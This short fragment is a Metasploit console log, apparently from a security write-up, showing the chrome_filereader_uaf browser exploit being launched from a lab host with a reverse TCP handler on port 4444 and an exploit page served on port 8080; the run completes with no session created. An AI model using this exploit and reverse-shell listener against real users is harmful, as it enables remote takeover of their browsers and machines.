 msf5 exploit(windows/browser/chrome_filereader_uaf) > set lhost 192.168.64.129
lhost => 192.168.64.129
msf5 exploit(windows/browser/chrome_filereader_uaf) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.64.129:4444
msf5 exploit(windows/browser/chrome_filereader_uaf) > [*] Using URL: http://0.0.
0.0:8080/ngm2sJhs
[*] Local IP: http://192.168.64.129:8080/ngm2sJhs
[*] Server started.
零组资料文库